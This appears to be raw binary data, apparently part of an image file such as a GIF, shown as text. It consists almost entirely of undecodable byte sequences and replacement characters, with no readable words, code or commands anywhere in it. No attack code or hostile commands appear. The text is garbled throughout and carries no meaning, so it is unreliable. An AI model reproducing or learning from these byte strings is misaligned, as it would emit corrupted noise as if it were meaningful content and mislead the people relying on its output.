e������� �� 6F�t�g�|�Æ��^ʣ�����[���2�A��q �����=)pոbˆAs���qp:$�P"x'Y�\��e��| 7\�������?u�&��Z3�U0�1�`wӨ��� ��Y=XQۙM`Pc}�?)�q��>����⾓6�A�N(�zm�t$J� }��@p2�P���qU,o*�g0��r�K�/�q����"�-�><iG�?�IM����� A���U�k��Dg��{��RyN[��!M7,s ��|����K��$�	���k#J�6Pq�#80��Oʞ o.�b.�����)�f����az�}��]���ˈ�qU @";®mI�_�ؖ�Yݲ��pjX�wGՖ��[��7��r�JaE�	u#޼w#/;`q�T�wč��(��W<[���g>=��������GA���Ӣ�R=� %� K|#}$B����	�y�t�q�y���A��Ń~��f��ك��I1����Xn1=��X�Fa� �pwt�WM�]�|�5{�ޜ6Uz5��eL����-c�F#�(L�_��Du��q�qY�Z��We����.
Ⱦ�%$A.����~��q�SY�  `p�Q�NS�}��
�S�G u�e<*r0�q@�
�e��5@�����:v�y P��_��*�1�pʛ�~݇X8��s���
A�N����6Up��!��� �b�F��0_��OB҇R����N���>�S�<M��=J����U+9@@C`e`�b����@N�1tV�Zt|~����Ɖ����a*6T�>�/����J0�@(����B@�1�~��p���^�Z�[Ly򞆤Ȥr9����
ע���LEa[7  ��6@�Zq3���b7����:�nO�fb�獩��]X�-k���_N4������JM��^3��ʜ��peq�g��I�;��U`@b��A���)߅���(��R?�E@��q�š�[��O�t 6Y`��1.������Ā$vG)�y�dpzq~^��;�)�r:5���j<Z�kF �oB�]���Or�F`Y��F��#���GV`��Hj�����(����)+U����:�j%�㈮��<�T���1dcfPY>�l� 
� {�+��K`A&?��y��g(ޙ"r����b�������A�8l~,a�?eod/r$e����N���)ps����8��
[���!����uQ��5L�f�%$MYH�d�o7`���H_��z�_�K� ��T�,�s�(� ��(L��u�JX���;P�6�}��(� ���0F�"�; թ�+�Ki����T�v�*OJ�> O�(�Q
�u�;%D�z��̣�A �B��}(��KT��A@�D 	�	i) @P�I�(���BL�4'k�"�q;�y��{���ȃ_5P��U�.ra,p��^���p !��	�%M��#f�I%��(�WE�TRS^�PcX��M���_
6lB<>�(@=g��,`6p���"����&Z�Y���%Y�V�}v��:�һZ���t;V���9Y12�ҙ��p5�]х_�Y��_.���f�NJ�"c��	��
��؊�A�h��
�٨L(yXQBp�-P��ᖠ���~�<�Ȧ����t �2GfGVc����������sg�ˊ�HJu�l
$��c0�W�j5�	��^�F@4)� z����]6��
�P]�U�7���v�z]PӜqAf507�<�WO�9PY�əlY`BGr��b  `f` ��"tp�1�b�2p��Z�A���������b̲1�%A��b���	�U��O �0!6�(t���G` ��1� 9 �_��L{��g��l���+�T��'�e�5P)4��n�$��Jݙm�044����; GV�6pF0hZ���(� X*�RD����lL+� ���2��1KPT$/������������K/��op߈������y����Ȋ�;���AZ]P�!O�yHP5�K�(�(����to˲�O�MV�l��4@N�/@U�^6-�0PmT&h����/iR�5p�̂_t�9�a5 l�9��-0:�����+@�Q4��q�uC�c�%�A9��ށ�$P��3�U�g��A����4&Q��K`!(P�(P+�X� ��&Z`wX�R��G0� �� �cA�8 @�F��lWp��d�t����S�)E���,g�bQ����KP�V�@����YQ�`�R��  �� 
��A�6�K+� l� �+�*, 60*V�]m���\aeT$˒%l�2-�%�^��QKPT7,�7���c�Y�z  ��N�|�6d��6PJ0ڑ�й��lEg����Rh���$�,�)p�7CG`FPKP@�(`U�4��0*P��(�B�'t6`m����_�(�y$���)��,�j-PD2`��&�jC$�?$��U�`FPK ;F���K�k�XA�zL#��}��P Tq@�q�_�0�4o	xD�N N#r�T<&\�QT�F =bf`�R��� t���M5�� ��X�X���� p5����_�T,`���x���QJѥ&�b��O�q3�d���Q��
"`�Fr^Գ�� -P,�6�  &A�J|#���yj㜮Az:yK�l�B�4���ʲ5 ���6 `�� D�N��S�p�!�K��0DTSz Q���P-
06r�Z�A���ۨ�4ڜn�U���!%�8�9d� S���Q+�G+��$0�w�c?�(t��{��n�0����+�l����]u�Xug��4�4��q�oC@���b�"pϞs��#��nǲ���=q,f� ��\T�v�8@�w�g�o?`�L�V=�1�c ��$h�-�A �|q+���r�xDs	L&�<`;�t��?�5�NJaH:��G��#K��٨�)\�V|�V+�Y��9n�S�;�#J��6��	�KN�A1� ��Q�S%K JP) �E0(0I��Ǹ��B��+V@���w{q��"�X}P�3�R�B���\�K 4J7U��A,�MN!������eD;	LpUGp���3���bJ@Q@J�U\��,�Q��'�	�I ��.�����gaK��E01�	b�V��������U�>JgI�l8�BpO��K��!@RDW����v�V+7����������U�E�����%�?`	A�n71p�[K�N *^� ����ۤ��9��������p� �&�9�	x;?��8���7��x�0+8����&�6�G����E� l�D�6~R����M�O�{n���@$%e5p 4�&|�6^�O�{wގ��yp�V��d��q5@9�K;tȴ�,IGc��|n�"�3 L�R��R{��lRE�>It�c�h]���pn�23  ;݈��1��'֍��S��2�E���>0Pj{n`r�30%.~5�=Z�eR��4#�}4��P�ZK��.%�Rq[5��P ��R�8Hp�w~���v`�PB���pn��ШO�)�K�T ���r�����_΅�S5y9�0�3���f1��W�\@V���e>�W�Z���~`�nm�v1��T,:�K� 1�9�&��y(��R�*���H�ڠ��n�F
`K@sK t�^$�(�4�s/L��[ɖ��k�ۣ����Bp K�q5`J�cvDŻ��|p�1�=*0b��$`Hj &9 ,�;�14p 9av�q�I�=�������+�t5t/�4 `/pK0@S���q�E� 	~�� 	���v��&W2�����@=2�##����;�Q�]��v1P�d�t{11{�ARvdGy�>}@���{ ��f1ٝx?�C��0� Dt]�"�����a�0Ɖ���FZB��1DU�����6�9��8߀������QV�SP+@l8O�>	_���] څ���߯�So:��"�U�L�( 4&�s�枰�էs8����~�g@�1j�A+A��`������q�3���G*��Ȇ��#וڠm�I���I �[\���pg�F (p�O�"��2����(������Q$vU�� �������0��=�sc�7P|����R��p�O'�r6�xA7�*0J0�6�Z�}?�B*��q����9
�(�4sFR}���o��!���ٛ�̀0�D�	��ڻX@cB.�r�N���X� ��H< ������S@l@J �
��J��I!8yv��D� z��>��		��1�[�rP�|��mt�,��q��B+S� S� m�^���׍V;r��� !� � ,    � �  � /	H����_�@�p �K 8$�!@� ^T�Q�ʥy )����tdʥ60c�"�ř&8H��`@A ?:iH��A'?\Xb��)ӧN���c �K �%���r�+��!�����K��hSB��(w�	��H�$W��@bW4�*ĠK�ZB١�� ��,�		+@"���P�V�Ԙ�EK,z�<A�D �K�wD�rt��7
LLP9�* /Ȩh�5$��R"!^�����VZ��XB��30w�x�=�	�q�փ"�
X�L�Hd��?�"�h���i��e����XJ�B8�E�Hj}��[T�q^K0=!�z�ֵ�D7��
/�D��� �"����@	��^�u9��F6�PCI�D[��F�(�0%��Gi� ��|G� �
6�p$�ᨘr����x�x�����V4(��O���7l�24�G>��C�0Wi��ފdJP�a�dEB\�%q�ITs��K ���*�>*"��!��D�
A�}TI�wÆҚ��G�!t��!u�f�+N��B�����0�� Bԟ��y��[�Y��� �9`��V�@��5��+��Xa�zd
�	'|�{+η���*hGnC���g�z�[���)Q�n�d,�'�kE�1�s\r���n#�i��v�e�+)�/5�bm�)P��2�OG-���%n��%�uФG��6��y��HI�QF�s����j`� n�QW�lzBA��U�	L��9���Um�ǗTE�=6]�!��0��yrh#� �o��*��� r�i� �����A,��3�طVm�ցKZ�KE����U���Vo���N��B�(#!L�vZ2hȡ�=��6
t�=[\�`�-as����
g�� ,��F)�<C�[�%X� �� 	-8ۆFӨK��4�i6D�I�N���.A�K��k0�v�.i���U���kK;�Ǽ�5GPD��҇ߤE{j�`���� �{��[�&>:Ĭ%6[��(����`큂]�pD��3\e� �U1O��+H �W@�8�(���U6*90�w$H���1` 	.�C�b��6h%�CH��4(�Em���|pd�h(N�b<�I���+�f �2$�o� Q)A�	HH覆�$4Q �X��Ѓ*r �^d�74Ёd�D�vW,$cg�'[ձI 8HR0�<iJr��9�"^�	o�%됓5���$���K��}ۋ�x��9�F�R1
$1���6i�Nΐ9�|�A�B�@F�l�+���""�	b'IV�A��+���)���f���e�o�Y�@�*�It k��AnQ�>t28�G��ʍ�Μ���0ҕfw�D QзK��a!�L��"	�5g @���V�p���+S�׈Z�(�y��h�J��	�<'9�l02�[�񕔃L�W+���T ^����u&�M�|�14�"/8İ�9��²{�t�9]KK���K�C��P�ս$%K��8�!�i�pf�@���@(��r�jY�(Ev���<P�H�e��*���uj��	IC�A�H0��	B��
�.z��{	=��E9knvZ('�5/A��P"  ��sS{C� 8�V�!�<Æ֔������&A�p��aes��V���顥|��c-a������e����V�A&b�?� 4��,��V���Li_/���1�i�]�\;�K,�0q.�0�~�i�p����A�D��L�,�H�0��<����#G3��<Q�H]Ӛ��N8�@��܋4�9t Xm��%��%�@� �e�X`H��Y��Ձ��@T ��p%B���#�� ��5�.�6,'�%%��L�&$��mw����ba�a�0���[ b�n���L��HUFt#�b�?C)C�#;=������Ph.�e,S�`�ZZ0��uB9Q����n�a���*���� �D�Avc	(1�WK8"	�ڌ�3���E���%&�bP�� 9`	K@�@����.b0��� \2���P�U����ɭEoŋB�` �+[��T�RyɃ����a�-T@��ӆ`5��e�{�m3�Ab0C��,ؽ���&C�^ �2>���.�k��u�#�:C�9*;��GH��I�:d��C��k(���`f΀�,��\�X@��l�c�D��Y_B�h3�ς�!$� 0 h���yg�����,��V���*��li���ac���0�A��6��@������w(BBX���~ָAH6^]�h��`�Da�W�TN?�N�oew/�>G@F~P��n ��i3�7<�w1~ t\���_�eJ�[��FE�1��e+Avh�@�|ևhD�3II�va@w�e=�~pw-���%��s@gwWq08u"X�q[�j��Z0�dX��R�h�MpgQ{6<U�nG�d�Q �$ ]GS�Y�vv B=�F`d���QSaV���3�%0wpm�Aa�>�uq3��QrFg�$���f0r9�	8Xz$h�T�qVP� 0k`y�U|�\�%
�PS�"y�	��d�m�&s[�%\�l�δ��@V�>v�o�F�1�ߕJ�T�f?@���d�oC�6�bw�P&�f�FfO�3ϥY8��h&�Ki0VX t�����_�A���9�\�V�t��G:X�ՀzDUs�9-������1�Tf��eEc�U��L���P�m���&����p	@�D-��a�A��@�u�D�� RQ _'���/k�e�,�4� \e��1��!" -I3�c�Vd@	� Bh�si 0N�	�7�p<v�8+�M�X06�[MX�ՃG�FKz%��6��4j/a��QS�y����Uf�s	d��[0�c0�+uiY�{�.��x�<q gѓ�(	�n�$e{���J�%N����WO�/c@�4�4�ɖ����y�3����O>��p	�@	�D7_3���Q\@�@�1�`D{�#���G@џ �	( }&�GFє�uND�"�2E`�t\1��q��r7ђ)��RD��x�wj	�P�y	��v�����P'z�@ق�č�d�xh���e�G�9i�a�L��O���3*�Q��5z��Ln@�or���%^0&�+� /�#v���ϓ<�#��B��ȇ��dP5Dr��^'�^p`c r@O�O[F��Rf�A�>��"p7Wn���9qo��
p�����������\� ����Z��p'p�	`k�3�t���%�DX���W+~���$\n�����J�R Ҷ�Z4b���6~Єw��`1�Q���=���&�aȦ�g��T�	AKf��ez�NYc�Q��H1���p���i�_��T?wzhIGp_ y�^@& ��0���!Ax	�c�B��}�<�i��>:�j���8u��p`\�� B�l�s���G��Ѱ��e��r���~ �{ A�	+�sTq��p��v�8(�8�9�ʊQ6v�X��񘿧X��2Ǌ�O�U�u����[����[ �0�;������D,�(�(���C�{�@�
��N�O�1��DQ�q�g+�I�r��� ����� ĝNZ�B����2�y Z\�1Dp�*
Y+q�#�d	4��/�=A^B	�1۹Gj�M�!�0qMx��kPн��)YDۺ1���`�dO��H�+	� ����#�Z���r''�5�Q � p��C*X�w	@�
��zNڇ����#֤�KX�\�iE%�:f`i����nP�)+@ӕ��?2��450(�	!PGQ �Jn�fLt�#�b�	ȥOaH3yP��| �P�S;-��Y'�	l[V@�PKV�v)���q�6�Yh���/i.���:.C���| 1x� �+�� m�j3���		ZЦ���y��Q`�{sx�a��N�ǓXF�������[k@F�Y��Kn0`�S���4����5�#��\���d��tu�	A@ư���y�+p[m3����4ʕ4v������5q��M܈����G�t��t(��$}�\�Z �,K���,T���yGt��R����8F�,��o;�ıcA�A�Zl5pf|�C̣1hMX���̎ɆW�4�Ď��V�k�LM�[{����o~��A��9� �ҟ�G��ܦ$�g�f ?%�&^��[q�l���rE��7ĢL��9f���s�ձ�m�@}+��$P�fp���V�W��C����uW�O�jc\LɆ\u;j=SڜHY�A��6�6F��k��1(��a�5L�C4h���U k�a�@�< �!�h�o/]F.�A.W�(���:�����FA]K7B`O��m��W �:��k��a���u�X�t�ML�y-��q��غ�}icC�����'qˊ �b��h(�m�����xaL- #��s�E���D�M�u�Wy�t����2�6�$I�p0��Ȇ���lz�<$�c�l�0�MA=���(��z���ю��ЭN#�9�>9q��3���	. �D��]:M@�X�����������J�D��������{���*n�+c\o�����L��U7@��|M��	���9PJ��>�
I <F ���mtD@�D�b�X޶�}N�	�{T��2K$�n nwBvp�nB\RL�Q3�A��B��:	�3ڐs�=��\�4�]���F��]~}��G�bpn� ��ݩ{�,-�v���2x��q	C C���2I 	���	�Ī�� �֖�	/�F4׻>\���K�`T5�E0U�V�flI��Vsi��;tYC�c����X�G �DP�)P���#\�#��@F��B��Y>
*���T���}��[��[FeR�i���|�e��Ҟ���A�����*��M�ܸD ��|�c�J��*��Z͆� H�G���z��E�D}�y�ׂDǠ���K�۬��Hk�4T��D �P.�|��I�#�	��{nȗ��u�����*�qP�g ~��-0!Ln���NJ+0�ir��O��/�CC����p�I@4ʓ�<�����B�n��A�g�0	4@MF�hL�&�&$�v/�G��7��/��.3��E�p y�<U��|�`!���'�_�1��Je��N����>�t��6E���6��:|З�c��ڞMz����������A��p*}8.��!�����^'FTq�	3PЧ���{�~�1�M�G)���p/W�p}�c\��6?�A;��Ɗ���F���~?]!+@2�}���8�/�
0�f$3�!y��) w}����#X��Xe�p ��д{��A�c���ң��u�r�A�Ah ��� ~?]!k5������.u�{�?���(�u���.l����~@�M)q��I�&�r�X���r`����9F�dT�D���K>��X� ���!d�i�����8�/�z�|Yr���X> �L����0g�~L{�2�_r����;L������Tл&�ԅ��n��	����^'FD*<� 4�waW����{i=��g�g���i]��K���w`j���{qvOb�@>�OlE�cy�N]����kz2������sTh�Ķ_?�y- �9.�y�
�q`@[O�CL��_���N� �Un�A1#��ď��g�қz"�R�'��<-d���0��k�. e�����&Lh:rI�}2��X,���q���O����K=���݆����i�꟟z���t
� .��2���J@��h[?�eKH��}��_O���m�X| �tAE��Jr )��p��6}8h��X'��A�ڐ���c���rn;�6`�[���Jcw���ȍ��!��a�~�"Ǩ����{?��$H�IT�j�t���؇� &����� p*@�
$�w+�g�>\ګ���_��W hT�}9q/e��]M�g:�d٪�)U�$��$��������|5X;����l�J�l�lh�- ��#:���E>Зp��p������>E;�O�6m����M4p����������P9l[�"�x���_������ڤA��lOO��sPO��K�R����r�Am>!":�o�K� Dp�T���#g�����c}y�PW�k�q����M��Dʆ��E�3?3��'�{Q�)Af @�%��,n����Q�r9�`Dû��{�rJ�l��f|�X���c��G�E�Nl�?p\OQ���]��ĩ�G�m 4S`�����lp���8`�����J���l]"ϓ�y���תH	���hDj~*QOd.?�y ߖ?.i�Y� ;@ ZB��pl��˻��`'k�`��O��5��l�ԧ=����~��q���r�������?�5@ �P66|���2���~�2���ZYWD����	��,_��Ɨ�Ŏ�M���mO��o�or�J��/3FEl�?!�?\@+oM��x���{�a׋~��5Z�/�iU���|`�3�����A�l����k�����;��#�'�ύ��"��
��NX�T�g��w��l<v����{DU���?����7�o�FkiU���o7� ��S��<��#�Vm�g�I���N�G�U�t做�Heڗ,��m9�$�| �����"�Y@@{2�Ui��g��<`���c�y�2p����R6��=������<DR�J�. ���?��s�q��Vlogp��13��?n��f��$3(plI k��$?��'#�*x4D(�����ɚ��.�� R�T����m���<4Y,�v�"�%�PA@F2�s�6ͫ��'~��k=5�d(�qN=<�|��紀����Me���<$�Xp�C��Vmق Yr�T0wp�$T�{��' U��Y�{Y��W+Y���5P�ZK0i���:er�i�Z��dj��"h��o_O)g���fOk�H � 0|GP��>������������U�c�KV�x�  �5�٫t���W�!P��My��NT�}�okoO?^�K�[�$�@�@�7p+�V}��ƫX��z��\�quP@�^!�ˉ�V���4G��. ���En���lM�@nP)60�?3�����ﵙ'����n�d3��P��! +���ѫ+�j��!-�����q`g��ʯ�o�B P�q(3G@5` ��`�nOvR ��'�]+cx+ 
'�Q��J�f�9Dn�{�����R2s�:�Ow�D��X&Ֆ�A��[$0B�*�YbA�@F$�s �9��=���.\ R��.0��a��+����l�G��c����o$��~����{���X�a)�$CG7�ݖBi%�<,�럿P�#p�'�b	20�@�S S 8�b���@y-�����|�K@��T�@ŝ��X���\���F�;0!A���U0|p����R�=���ዼ�FM�y+2�l,��e�i{N�n�X�5D�v9�SӔ2��fN�k�c�c���R\s@�%7 ��m�}��`'2�}�>b��4��=�W���]��~�JFI6]��p!GKpO"h��g����VN�}��iU#�v$Pq`T A}/���yY��.�.#���8�<�#����Jh˘#�J��oV�s�o�u�)���>�����a�o @��Q�$0�;y����Ne��vb ]�=� {"9���c�����O�^��Q�r9�aJ5����X��K4z}������%�-����J�y���rJM��'8��ɚ,���NK6��p��l+#+�$5l!���>p��f��=� ��$:�  $PI@p6ϻ�# 1 �y~	ԥ�"���#&�'�C�w���nܔ(�J(X��/Q��)K`KP[Gsd/t/���]]��F� `=-� lPI7�6л�/ٳ�����5��.���;܃���. �'~	�JQ�r�Q�¾j�R�8g6&~}�	����cp@U1�@��$ G�@���#nG�d{�4˹� �Tl�[eP���3*�.h�*>�%¿��@>��25@2��oF2�&�DP!���$3�r	`�V�5�Û���.�R��p�H��]��{�^ڔ���4�q���9!w	8w	$�K�j} �U2G-�80U-�N,�S1  4��t	�Z y�`x���z"kq��'M�V���q $0}��M��L�!��X%���d�r(�(�����V��5�+���C�D8��.�6���Z�N`���n�~�.���D21 $P�������N鰤����E�s��#�j(�T���(n��b?(@ 7�$H����XT�Bc�X�����N���u���3�\����d�S?@/+-�)D��#�J�́&US#U�~	2_V��+h%�Kp$@{� ��1G5PJ@FhOl�p`�`��e> �Ba�b}�q4.�.	��v�c'��+O=￷�<v���QV�S�aKYez�K���8`!�>5|��,pOR{W�,ݡث67� D`cX@V�@p @��J�r*���������?bDyݧu��ҕ,U��u�|2`X�T�F�f�U�v^��286C4 ��i#��hY�%/��B@`ޱ�+g��&oŀ^ .
C,΀w��cה���|}q(A]ļ=�qD���K�>d�PG�P{�A7�B�.z�~�!�����P�$Ce=�n�5��:b�Mi��eZ0��j�[��@g �!)5 �6`JPG@�sq�a|СF��+0��GA`3z�V�>P�L�A�v� ��)��̱��.+<v��׻���G#���2�y	g�$p��/Y�0�@�U��$]�z	"@~�!���$$�/E�- O.(�L�5�p�S. X�����4v����̀�h��E���Gq��"�dV�[�s�50`� �� �A4D�D#D�Y�|$�=K04B@2krK�Q��v4*V��˴M高��W�{l�g{Q��d?5{������/P6��YW���  ]D�?B��S�TF�G�9P�A�x� �������40V��&ה���ν� �Ne5ĦD6Rf�JE�B8Gd$PC3>@#�P!�*j�!�k�6[H�`Z�6`��|g�J5PQ]Nܔ����N�X�����J� ��+��E�u0G�>J�A1���Aܔ�xn��:b�9Vp.�t�����!7�upba86�`w�h{����E+�2��m�; �[�{d��� ������y�xgy�o��������ȸ�A�p���i�P���AΝ+)�{�����s��d����S��P� %U{$��l����������������@����������1o�lL�������ETk ;��+� y.A��M����O�Q��+����o�����������������p	���@������������������P�������p	���@�@�@����`@����#U�e��"��ʩ��.h��{��������������������������������}	��������������������@�����������D1�e�uH�x�?,D��J{�J�i�:����{����� ��� ���@W���������W������������������������������������� �G+������]^� �|$��D��Ա����������p���@���p	��������������0���`o�������=���0���~�s#!�awo{�/��\N�uJW�����Ʊ������������@����������0%���`���@���0���Po��������������p���P1��t	�?�i!�!!!W��h�㹯T��w��W����0%��� ��� ���0����������������p	���`���@���0���P��������������������FB���8����d�����^�J�yڤsuq���0%�������������@����������������������������������������o�������������<G�d�Q��=�k��5KK6GC������q�/��S���������������@W���������������������������`�������0������zF�@!�+ _!$ }�KH G,��
�}}�Xj�Q���0%����J�@�:���P�������������p����J�����������������A�������0�������ʃ�AD�P*^Q>:���9��R��\rKݜ6H����������������м������o�W������=���0��� ����`o��������0������#n�J`��N��$ �n/�t�$���������������q���@W�έ���r�������������������0������Eѓ;,$�S� �eV�	�s��]�cд�|�pJ����������S�����@�l�������������5���@���0���P���������������Pi�fLV?��}�8P���Q���Y����k��������0%������K��������p	W������A�����0%�����������������,�Q5bK ����/������=�]P��y�������@�������������������� �����p��������������������������������E�SYVл4@1n�U��6@���Կ��cܜ�A���������������@�����������������������������������p��!G�����0%���@�8�AH  �^10! `2�T>�r�д�:9�������/�@����A�@���`���o����+����������������A�@��� �E�L��Q*D�J� 
 B3h���u�	,)�|��Pv ������k�����������������������q������P������΍J��������*��8�1 �x@46��3}�P�J:p�h��t��.���Po������+����������м����o��������������PW�����P�Cj�K@��s U��N���?�y���M��A����ּ��(W@�ݼ��o�K@;L�@;�VE�u$�;����F��'>����5{0�3��{�~p�!�8b3��U+�l5]ADV�$~�dwHNi����&~`Or�:{P��*z�'[E�N<@
�MB��,hc*� s>`�q��V�r8�J�7[��dF95��c�خ��P{Pr�p̄��:�eO�4�o}���(5PqB��h3i%4r3U�P5��Y�;�-��V��*�G4Dwh��45�T�:����K���~ 	��l�\�:ٚ:n�F~FEl@V�@nQp4i%�S1qgy ��.�8�߳UXB����V�s�/e�Q��s(��rp	��7k�Xw���:M����OV�m�?#iu46c3C<J�Lʆ*��tq/� !� � ,    � �  � '	H����*�@C	8  r�>� A����"+pԩSD�����P���+H@���,�ɳ�ϟ=94��\��q�G$upl��g���W��(²�FOB���O,fӪ%�D�hQ�E��28~$Y��*5�XCxM����Q��2툔 @���"l���M�h�4�(�\%K�n���A*ִ	����in�.�'C�(^�H0�x��Ӱas��	rV����tX�r5�7S���0B�H5X�H���� b�1
�/�}>���8�T�9a
K���II��>�a	����i���Od�@'�`�	чSPY~�����C Đ�\/AÂN=%�
-�0�C�pzPxx�;�pPG���  B\��/<W�A8�hV��� �	L��@sN��}��$A� E�h�8É��(��'�BK�C���si��_B@�o�0dAE�!ޑ(�`^RD����d� ��`� C�@
)X�B�i�sB81Ú/$u�5�AN� �fVBn!���*��z��	AC��ù;���Al���@��ʙR�Oe��F�j�m�>�j��F%��@��B*�{�A�N�Sܻ�V<$�D�2r�q�r�  "�(j{��1\��N����4�Ć�j!��r�Fu��:e�A�C��p"���Ot�uE���(ؠ�Ů��y�]�;�Xq��9$T$M�C}�;ǑGd�|!�U� �73���.��D�$A�kwgAAzs���OC�zT�!G�/v8w�^�' &�Q�
�yj�Sp ��DB*�}C�wCX� HT�.'Sy��HRi$j ����w��$qǅ��*"��a�=�`��G$�@C�g�g0�� ;��
჌�$&��R��2I¨��A=�3���wĠGjx�J��;ddKXB�����2Z�!2 %B-e��o`�թdR�@*8���FTe0����R�>C�r���	��:Tj��.y��>�p�):@�"R%�����&2�%�c^FV�ۑ
����`�o�(|Y���)4���r8	NP-H
�*��xP�*!�D�����yɝ�x�.�!`Tȝ��6d�:%Ӑ��+�m�$P�S7��;E�a��W2����@��QU�j�"A�&�%�΄c�&0�nIi�A���#l�,h��M`��R��)�d%�X́8Ơ�!w�)f���\Xb9b!�DC
?��qKy� ̢I�% 8��D�%�r���ހ�@�2�&Ӡ �y��A�x<4��P��zH�� �9�Dʛ��n�L��` 0��x �LBe��@�l��(T#��
�٩y0�;Ao�$^F1))D�`χ�����-EA�|0��l���tLY_�Ձ~��K�_搅� fGի�0���%&R�9Q�Q"p hؠ��1��?q�$�<����YM�
�% 9	�#`/	q� P���BsA��B?�la��B	�9@�8`'��3��ؑ��4}o5'kٯF�)�B�$�.��^j�g��A�!=J�,g����lq(b �L�@D0��
Ф�M��U�A��]bX��A��/���Z�� 2p�����Z�%��+L�c�B�`*h�`R�I�f gKO�lR� �ޫ��K���ԥ��@zPQQ�~�D�˃1\��<H��Q��@�~(��,��S�L.Z��Z�)���wA
ԥ`-H�9�Q��ôl#dOI�
��Z6��P���9�a����O�f��E	-�����i*� �A+Y�1�t8��A;E�0UáN�5���^0��0�9f�7@AZ�g��p"�H�DB�^0*a�c Y6���$*z���2� ���6�B�5U&�����'a�Mr������Zf%A�I@�����4��!�aw�"�� �0�̝oC�@�=<\Ts�C�0��|� ���r^�	%�W^%T�����)�����6��ݠ��"�����	��dȝL�7Ԫڥ�n�L1e�~O��c
������LY���@�ۆ�� �@8�/G��<A � ��DaҹjG2�E�k�'7��N��{!D^&�UG�q�g%.��r��}0&��r�]�t�k���t6��]�ӂ�΁l�2 J � |le��K�:8V ������@;���F��!>�A@
`c��&0�]ȄYmRX�
���}Q`/�	�  ��G|dbGM~tb�&V!/�vB���ib L�$|�dvA�sіT%� �v���aL��O��Yv�u@(&oMS�EM��$ae�w`{p�DUģ�$S"h0m%�T��5_$���r0j�z�  JF�ր��z��t;�q�� ���"T�v^@/��~�����N�We��5(�	d��F�F�@a��#�k��� m�,w�WY�$o�8Sf%l�!ly�4����`|(P �h@"�Fm�5զ*%(�!n����[p|�eQ��0}ѓ G���$A~�6	��P5�[8P{EPZTD��~H��N"�d�*�Kz�r����5���vi��B! �a&��0@g i�V�H��8Y�uu�T�y�Ae�8��BNu��]H�����^�^�ih� `
8	j=1pe7E6�S�gP%S�qM6(r��b`�捓 Q�8	B�~O�p�T���!HQ2�i(�jj�`�� ��hh)E�1�{��d��x�4x�(>�+p&ߘ�~�~��o�"���aBG0 �5Ǔ�g�.�B9�	4�,��_�eSX�=�d9��u%��lQɇɧ	q�5L��fW�QA5En�,�yf^p�� �s.�6`#0���yb�n��M!o	�M�eT�)΢v�Fpa�r�WE"r�*CiN\�hW�P��n�]��0\"�=�p�b�6_�h��$oo@�M�D��,P(��s~�e9R F��'�`���z�Cc���q\h>d�r�m�h���DS0�Jb)��Y�W@�_u�K���s�X�W�'�yj��`�|�@�aryНq��Wɘ#�D@G=�[�E�K�}�T�D^�bc�fq p�1��~"���`'XH5��dg�#�A��v!��Ձ�x��9q�f�; �X��M&*S�hP6i�ùD��׵�&�0�N��]z֎�3Tr ����|0��� 	 ��&牛:aA��4�I�1�b�q<��S!;	�	:�P�@�:���0v�!&Ǌ�ʩ��r�7!G�eb)-��� �9-���x�)o�z:p�:��4�c�\Z������B	:�x����K��$Ey��'�pp4	�&�* �&@�}��z(��%l�tb���0o�**�'��j��3<4�?f��DQ|�چ4s �.�I0�:�u��P����x=�29�>k'"�_Is~�
m#�j�X�1TG�5���e�lp�6{�;:��}��*��G�d�25�t�>ťa������ړkpOr@Y���ȩe�G  Y{�;�������S���qPa��*�]C�(�Cuۓ;�*{��0|[f��E�)@4��8P����;1�6YS��u$ڶ���pMx�
��r�:��@P}���9p��L�}�eb[��K���?K��Dx-K�� �`IG���Cf�Ap�*p�0uZ����:�w:x�~4	�e�����YG�oY�
q��:�>��P��f ` �.�{h�:K�Y.P�:p!�q�%� �����+����^afpO&����=��(� �����M��1I���?��:(��ۃL �d� �E���Z��vv-I�;S�I�Bp�[�`p��J9��\QSMD�?�ē���(,ov�v\��K�K����
/vP�ר20��0@��9�r��Z���k���M��	Q��6���x�y~0*Q9���/�w�gd@�IP�I�+Iڼ��.���
 ��A��Q���{l�$|�!���v�c K#�2�H�j�W�_JBuOq&7�4�nּp� ��X��V�e�J������ʪ�L���)c@�*da a���t�`7�zΓ0!�_\����ܼ���j|w'S�H��Y�������+b&*Y
Ewp���&�x(�Z%�8F�-T&0R�`2&���Fp�
k�@j �'�h0��m�eK�+q.���\�j�WQq9�ʹAU�N=	}�)$ �r�&x �����wִ�'�Ǔ�a��J��a��vo�\`4���C�~B�]<��Mk��!Yj�U��p���.@���5��M@��;��9ufm���EfE8���m}�k`�7�"��F�zJIPG�+ �@��a7���[	���z��|o�p0ȤEf-[8��ST��||+�����>�7} *$� �@�����ɓ�)`�V���)Y���0�dF;����E$I@GR�B���25���y��7 p+c5I0G �� x:ʄ[�V�����\x��b�}��۸�+��|&jEym�.:F{4����s;qН�K � ����HտrU�)9�'��� ��Yڮe�� ]�@a�)[��Ca&W(n�v=H-R��CJ>��)� ;p��� ���w���۸��z,o���>Юp@f0�ݶn`k!y=	HC/l�����A�N� I*.4p�K��7к�x�4Y�	�V���PT�H1~�ԬI��B:?͚~�kP�=�n N��Y6N랤�%��+�R7��8��e��ǑK�"W�7Z0f��rE�X��&��(͚H��
����cf�؝��11� �L	� WV�����LP�g^�uȖ�w��fv�ֲy�: -���a*���q>sJN8��?Ǭ#�k �)F�\�f��?np�	�dPf-��t b�j�uе�w��юh��޲s�\�;`ra̎���� /@5�IH��Y�	��:0��a����=nG�q ]B:|��p8,��E���B�G���Vz�Sej�� ��#�N�m#/� N�)E�x�@^��Z��0�[Z��\��U띅��2�����q�݉=}��a��hDt�՗��v��iA^_���b�m�`���Y�x�=O��P���?E��	�Y�'qb�F8�.:�/{!��\�}$~����F8=��E�e&W篼�N�}@A�Vѽ2�-�Y�.��t �n��N4Vw�@ۃ�jPdK�dK�*����o����y ����A��q`8q��n��,R�Ksp�y�0D��8�.��=[ֿ/]_$lГ@j���,!He���ٟ{KfR;	�_�!l�tAt�U�c@/ ��FW-j)�/$���m~�~1mM�Ĩ(< K���Pݲ��}��;3GP*k��7���F�]�#�	������&�����\/�'���2��}�˵PG@ pUp�#n�p/@��x�.u�O�q�!�>��u���l�Ϙ������Gb>y}��?	R[DzP@pz2 f�7���\����A�wqO��~��
A��H��o��)�T�`����V������bPG�#h�}iR&������Y�m��$���!Y�@�Ӳ��V���F/xE^�3��S /��=� 8����i�9ʅO�-A�!�芮����O�z\oW�Є��#>���/T@���5`/�3�$-( �5�=7)�Iр_�}h%iU��1~d����T/�Gq�AC�| ���ev0|w�<�u�`4�=�P�?a�
�������@+�
